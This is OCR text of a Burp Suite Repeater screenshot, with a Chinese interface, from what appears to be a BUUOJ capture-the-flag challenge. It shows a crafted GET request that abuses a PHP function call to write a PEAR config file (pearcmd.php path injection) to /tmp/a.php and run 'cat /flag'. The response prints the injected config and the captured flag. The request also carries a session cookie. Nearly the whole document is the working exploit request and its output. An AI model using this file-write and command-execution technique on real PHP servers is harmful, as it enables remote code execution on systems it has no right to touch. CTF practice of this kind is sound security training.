 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://7d75ad3d-34b7-4e44-9cbc-b5e1babb68bf.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?name=cfile&value=/tmp/a.php&1=cat%20/flag32897328937298hdwidh
HTTP/1.1
Host: 7d75ad3d-34b7-4e44-9cbc-b5e1babb68bf.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17c8e04fa2d62-0855b761344f3-4c3e2679-151800-17c8e04fa2
ea0c; PHPSESSID=dd163f9583657b49794583177bcef07e
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
#007700">(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">],</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'value'</span><span
style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&n
bsp;</span><span style="color: #0000BB">view</span><span style="color:
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
</span>
</code>#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/flag{
8d8b8e28-66f2-4304-ba83-970d3a88af80}
string(42) "flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}"
/pear/php";s:8:"data_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php
&/flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}
string(42) "flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}"
/pear/data";s:7:"www_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.ph
p&/flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}
string(42) "flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}"
/pear/www";s:7:"cfg_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.ph
p&/flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}
string(42) "flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}"
/pear/cfg";s:7:"ext_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&
/flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}
string(42) "flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}"
/pear/ext";s:7:"doc_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php&
/flag{8d8b8e28-66f2-4304-ba83-970d3a88af80}
? < + > 输入搜索字词 没有比赛
完成 5,653字节 | 120毫秒